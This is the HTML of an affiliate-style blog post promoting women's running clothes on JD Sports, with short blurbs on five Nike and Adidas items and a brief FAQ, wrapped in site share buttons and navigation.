<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="19164" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Run%20In%20Style:%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes%20-%20https://celebzero.com/womens-running-clothes/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fwomens-running-clothes-1-1.webp&#038;description=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;title=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;name=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;title=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;text=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Women&#8217;s running clothes play a crucial role in providing comfort, functionality, and style to female athletes. JD Sports is a renowned online platform that offers a wide range of high-quality women&#8217;s running clothes designed to enhance performance while keeping up with the latest fashion trends.</span></p>
<p><span style="font-weight: 400;">JD Sports provides a one-stop destination for women seeking high-quality running clothes that empower them to achieve their fitness goals in style. </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">JD Sports</span></a><span style="font-weight: 400;"> offers a comprehensive selection of women&#8217;s running clothes that prioritize comfort, performance, and style. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><b>Importance of choosing the right attire for running</b></h2>
<p><span style="font-weight: 400;">Best <a href="https://en.wikipedia.org/wiki/Sportswear" target="_blank" rel="noopener">women&#8217;s running clothing</a> on </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">JD Sports</span></a><span style="font-weight: 400;"> prioritize comfort without compromising on performance. From moisture-wicking fabrics to ergonomic designs, these clothes are engineered to optimize athletes&#8217; performance levels. With keywords such as &#8220;women&#8217;s running clothes&#8221; prominently featured, JD Sports.fr ensures that athletes can easily find the perfect attire for their running needs.</span></p>
<p><span style="font-weight: 400;">Moisture-wicking fabrics are a key feature of women&#8217;s running clothes on JD Sports. These fabrics are designed to draw sweat away from the body, keeping runners cool and dry throughout their workouts. By incorporating the keyword &#8220;women&#8217;s running clothes&#8221; into their product descriptions and titles, JD Sports makes it effortless for shoppers to find clothing specifically engineered for running.</span></p>
<p><span style="font-weight: 400;">Breathability and lightweight designs are essential for women&#8217;s running clothes to prevent overheating and provide unrestricted movement. </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">JD Sports offers</span></a><span style="font-weight: 400;"> a range of apparel, including shorts, tops, and leggings, made from breathable materials that allow air circulation while being light enough to prevent discomfort during workouts. The keyword &#8220;women&#8217;s running clothes&#8221; is strategically placed to ensure customers can easily navigate and find suitable options.</span></p>
<p><span style="font-weight: 400;">JD Sports understands that women require optimal support and flexibility in their running clothes. Sports bras, for example, are designed with features like adjustable straps, moisture-wicking fabric, and encapsulation for superior support during high-impact activities. Additionally, running leggings often incorporate keywords like &#8220;</span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">women&#8217;s running clothes</span></a><span style="font-weight: 400;">&#8221; to assist customers in their search for flexible and supportive workout attire.</span></p>
<h2><b>List of the 5 women&#8217;s running clothes on JD Sports that you never want to miss:</b></h2>
<h3><b>1. Nike Miler Women&#8217;s Running Top</b></h3>
<figure id="attachment_19172" aria-describedby="caption-attachment-19172" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-19172" src="https://celebzero.com/wp-content/uploads/2023/05/nike-miler-womens-running-top.webp" alt="Nike Miler Women's Running Top" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/05/nike-miler-womens-running-top.webp 900w, https://celebzero.com/wp-content/uploads/2023/05/nike-miler-womens-running-top-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/nike-miler-womens-running-top-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/nike-miler-womens-running-top-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/nike-miler-womens-running-top-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/nike-miler-womens-running-top-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/nike-miler-womens-running-top-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-19172" class="wp-caption-text">Nike Miler Women&#8217;s Running Top | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">Nike Miler Women&#8217;s Running Top</span></a><span style="font-weight: 400;"> is an essential piece of women&#8217;s running clothes available on JD Sports. Designed to enhance performance and comfort, this top is perfect for both casual joggers and seasoned athletes.</span></p>
<p><span style="font-weight: 400;">Crafted with high-quality materials, the Nike Miler Women&#8217;s Running Top ensures optimal breathability and moisture-wicking properties to keep you cool and dry throughout your run. Its lightweight construction allows for freedom of movement, allowing you to reach your maximum potential.</span></p>
<hr />
<h3><b>2. Nike Training Pro 3&#8243; Dri-FIT Shorts</b></h3>
<p><span style="font-weight: 400;">Introducing the </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">Nike Training Pro 3&#8243; Dri-FIT Shorts</span></a><span style="font-weight: 400;">, the perfect addition to your women&#8217;s running clothes collection. These shorts are designed to provide optimal comfort and support during your intense training sessions. Made with Nike&#8217;s innovative Dri-FIT technology, these shorts effectively wick away sweat, keeping you cool and dry throughout your workout.</span></p>
<p><span style="font-weight: 400;">The Nike Training Pro 3&#8243; Dri-FIT Shorts feature a sleek and streamlined design that allows for a full range of motion. The elastic waistband ensures a secure fit, while the 3-inch inseam provides just the right amount of coverage without hindering your movements. Whether you&#8217;re hitting the track, the gym, or the trails, these shorts offer the versatility and performance you need.</span></p>
<hr />
<h3><b>3. Adidas Squadra Shorts</b></h3>
<figure id="attachment_19170" aria-describedby="caption-attachment-19170" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-19170" src="https://celebzero.com/wp-content/uploads/2023/05/adidas-squadra-shorts.webp" alt="Adidas Squadra Shorts" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/05/adidas-squadra-shorts.webp 900w, https://celebzero.com/wp-content/uploads/2023/05/adidas-squadra-shorts-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/adidas-squadra-shorts-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/adidas-squadra-shorts-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/adidas-squadra-shorts-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/adidas-squadra-shorts-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/adidas-squadra-shorts-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-19170" class="wp-caption-text">Adidas Squadra Shorts | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">Adidas Squadra Shorts, available on JD Sports</span></a><span style="font-weight: 400;">, are a must-have addition to any women&#8217;s running clothes collection. Designed with both style and functionality in mind, these shorts offer the perfect blend of comfort and performance.</span></p>
<p><span style="font-weight: 400;">Crafted from high-quality materials, the Adidas Squadra Shorts ensure a lightweight and breathable feel, keeping you cool and dry during your runs. The elastic waistband provides a secure and adjustable fit, allowing you to customize the shorts according to your preference. With their regular fit, these shorts offer freedom of movement, enabling you to reach your maximum potential while enjoying a comfortable running experience.</span></p>
<hr />
<h3><b>4. Nike Essential Women&#8217;s Running Jacket</b></h3>
<p><span style="font-weight: 400;">The </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">Nike Essential Women&#8217;s Running Jacket</span></a><span style="font-weight: 400;">, available on JD Sports, is a must-have piece for any active woman&#8217;s wardrobe. Designed specifically for running, this jacket combines style and functionality to provide you with the ultimate running experience.</span></p>
<p><span style="font-weight: 400;">Crafted with high-quality materials, the Nike Essential Women&#8217;s Running Jacket offers excellent durability and comfort. The lightweight construction allows for unrestricted movement, making it ideal for your daily runs or intense training sessions. The jacket features a full-zip design, providing easy on and off, and allowing you to adjust the ventilation according to your needs.</span></p>
<hr />
<h3><b>5. Nike Running Swoosh Sports Bra</b></h3>
<figure id="attachment_19166" aria-describedby="caption-attachment-19166" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-19166" src="https://celebzero.com/wp-content/uploads/2023/05/nike-running-swoosh-sports-bra.webp" alt="Nike Running Swoosh Sports Bra" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/05/nike-running-swoosh-sports-bra.webp 900w, https://celebzero.com/wp-content/uploads/2023/05/nike-running-swoosh-sports-bra-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/nike-running-swoosh-sports-bra-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/nike-running-swoosh-sports-bra-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/nike-running-swoosh-sports-bra-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/nike-running-swoosh-sports-bra-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/nike-running-swoosh-sports-bra-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-19166" class="wp-caption-text">Nike Running Swoosh Sports Bra | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">Nike Running Swoosh Sports Bra</span></a><span style="font-weight: 400;"> is a top-of-the-line athletic garment designed to provide optimum support and comfort for women engaging in intense running activities. Available exclusively on JD Sports, this sports bra is a must-have addition to every active woman&#8217;s wardrobe.</span></p>
<p><span style="font-weight: 400;">Engineered with the highest quality materials, the Nike Running Swoosh Sports Bra ensures a snug yet flexible fit, allowing you to move freely and confidently during your runs. The bra&#8217;s innovative design incorporates strategic ventilation zones that effectively wick away moisture, keeping you cool and dry even during the most demanding workouts.</span></p>
<hr />
<h2><b>Conclusion</b></h2>
<p><span style="font-weight: 400;">In conclusion, the selection of </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly9qZHNwb3J0c2luZG9uZXNpYS5weGYuaW8vYy8zNzE2OTc2LzIzMTc4MTYvMjk1NTE/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">women&#8217;s running clothes available on JD Sports&#8217;</span></a><span style="font-weight: 400;"> website, offers a diverse and comprehensive range of options for female athletes and fitness enthusiasts. Whether you&#8217;re a seasoned runner or just starting your fitness journey, JD Sports provides a wide array of stylish and functional apparel specifically designed to enhance your running experience. For more information, visit <a href="https://celebzero.com/">Celebzero</a>.</span></p>
<h2><b>FAQ’s</b></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What should female runners wear?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Sports Bras</p>
<p>Tops</p>
<p>Bottoms</p>
<p>Socks</p>
<p>Shoes</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the benefits of running clothes?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Comfort:</p>
<p>Performance</p>
<p>Temperature regulation</p>
<p>Moisture management</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How long should you keep running clothes?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The lifespan of running clothes can vary depending on various factors such as the quality of the fabric, frequency of use, and how well they are cared for. </div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What should female runners wear?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Sports Bras
Tops
Bottoms
Socks
Shoes"
    }
  },{
    "@type": "Question",
    "name": "What are the benefits of running clothes?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Comfort:
Performance
Temperature regulation
Moisture management"
    }
  },{
    "@type": "Question",
    "name": "How long should you keep running clothes?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The lifespan of running clothes can vary depending on various factors such as the quality of the fabric, frequency of use, and how well they are cared for."
    }
  }]
}
</script></p>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/womens-running-clothes/" rel="tag">women's running clothes</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="19164" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Run%20In%20Style:%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes%20-%20https://celebzero.com/womens-running-clothes/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fwomens-running-clothes-1-1.webp&#038;description=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;title=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;name=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;title=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;text=Run%20In%20Style%3A%20Trendy%20And%20Functional%20Women-s%20Running%20Clothes"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/mens-track-tops/">A Guide To Choose The Right Men&#8217;s Track Tops For Your Needs</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/sport-leggings/">The Best Sport Leggings For High-Intensity Workouts</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-23066 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-jd-sports tag-cargo-pants-womens penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/06/cargo-pants-womens-648ffa15c2081-480x320.webp" href="https://celebzero.com/cargo-pants-womens/"></a><h4 class="entry-title"><a href="https://celebzero.com/cargo-pants-womens/">Cargo Pants Women&#8217;s: Fashion Meets Functionality on JD Sports</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-06-19T12:30:56+05:30">June 19, 2023</time><time class="updated" datetime="2023-09-07T13:32:12+05:30">September 7, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-30564 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-karen-millen penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/08/corset-dress-480x320.webp" href="https://celebzero.com/corset-dress/"></a><h4 class="entry-title"><a href="https://celebzero.com/corset-dress/">Structured Glamour: Crafting The Charm Of Corset Dress Styling</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-26T14:48:27+05:30">August 26, 2023</time><time class="updated" datetime="2024-11-28T20:19:27+05:30">November 28, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-26220 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-gap tag-gap-sale penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/07/Gap-Sale-480x320.webp" href="https://celebzero.com/gap-sale/"></a><h4 class="entry-title"><a href="https://celebzero.com/gap-sale/">The Hottest Deals, The Coolest Styles: Don&#8217;t Miss Out The GAP Sale</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-07-19T19:24:17+05:30">July 19, 2023</time><time class="updated" datetime="2024-03-28T12:53:50+05:30">March 28, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__64835859" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__64835859" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__64835859block_content" class="penci-block_content">
